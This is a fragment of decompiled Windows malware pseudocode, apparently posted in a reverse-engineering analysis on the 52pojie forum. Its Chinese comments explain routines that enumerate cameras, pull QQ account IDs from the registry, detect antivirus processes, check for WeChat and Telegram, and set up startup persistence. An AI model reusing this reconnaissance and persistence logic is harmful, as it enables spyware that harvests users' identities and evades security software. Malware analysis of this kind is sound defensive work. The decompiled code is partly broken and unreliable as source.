 if ( (pMoniker->lpVtbl->BindToStorage)(pMoniker, 0LL, 0LL, &unk_7FF71DCACA80, &pPropBag) >= 0
{
SystemInfo.wProcessorArchitecture = 8;
if ( !(pPropBag->lpVtbl->Read)(pPropBag, L"FriendlyName", &SystemInfo, 0LL) )// 获取摄像头信
{
++v46;
SysFreeString(SystemInfo.lpMinimumApplicationAddress);
}
(pPropBag->lpVtbl->Release)(pPropBag);
}
(pMoniker->lpVtbl->Release)(pMoniker);
}
CoUninitialize();
v47 = "\tg";
if ( !v46 )
LABEL_61:
v47 = &psz;
wcscpy_s(v3 + 1696, 4uLL, v47);
*(v3 + 1196) = v32;
memset(ImageFileName, 0, 0x1FEuLL);
if ( !RegOpenKeyExW( // 获取QQ号
HKEY_CURRENT_USER,
L"Software\\Microsoft\\IdentityCRL\\UserExtendedProperties",
0,
0x20019u,
&pEnum) )
{
cchName = 255;
v48 = 0;
memset(TargetPath, 0, 0x1FEuLL);
if ( !RegEnumKeyExW(pEnum, 0, TargetPath, &cchName, 0LL, 0LL, 0LL, 0LL) )
{
while ( !wcsstr(TargetPath, L"@qq.com") )
{
memset(TargetPath, 0, 0x1FEuLL);
++v48;
cchName = 255;
if ( RegEnumKeyExW(pEnum, v48, TargetPath, &cchName, 0LL, 0LL, 0LL, 0LL) )
goto LABEL_69;
}
if ( v49 <= 0 )
v50 = L"No QQ found";
wcsncpy_s(v3 + 1700, 0xFFuLL, v50, 0xFEuLL);
v51 = fn_getAVprocess(); // 获取杀毒软件进程
wcsncpy_s(v3 + 1955, 0x32uLL, v51, 0x31uLL);
v52 = GetTickCount();
unknown_libname_69(&v81);
Time = v81 - v52 / 0x3E8;
v53 = localtime64(&Time);
LODWORD(lpftLastWriteTime) = v53->tm_sec;
LODWORD(lpcchClass) = v53->tm_min;
cchWideChara[0] = v53->tm_hour;
LODWORD(lpWideCharStra) = v53->tm_mday;
wsprintfW(
v3 + 1276,
&word_7FF71DCBB808,
(v53->tm_year + 1900),
(v53->tm_mon + 1),
lpWideCharStra,
*cchWideChara,
lpcchClass,
lpftLastWriteTime);
fn_netWork(v3 + 1326);
get_process_wechat_telegram(v3 + 2394); // 获取本机是否存在Wechat与telegram
cmp_telegram_proc(v3 + 2444);
start_up(v3 + 2494);
GetLocaleInfoW(0x800u, 2u, v3 + 2005, 64);
GetSystemDirectoryW(v3 + 2292, 0x32u);
LOWORD(SystemInfo.dwNumberOfProcessors) = 0;
v76 = 0;
*&SystemInfo.dwOemId = xmmword_7FF71DCBB878;
*&SystemInfo.lpMaximumApplicationAddress = xmmword_7FF71DCBB888;
pDevEnum = 0x44004900550055LL;
if ( RegCreateKeyExW(HKEY_CURRENT_USER, &SystemInfo, 0, 0LL, 0, 0x2001Fu, 0LL, &pMoniker, 0LL) )
{
swprintf(v3 + 2342, 0x31uLL, L"Error opening registry key");
}
else
{
cchName = 98;
LODWORD(pEnum) = 1;
if ( RegQueryValueExW(pMoniker, &pDevEnum, 0LL, &pEnum, ImageFileName, &cchName) )
吾爱破解论坛
www.52pojie.cn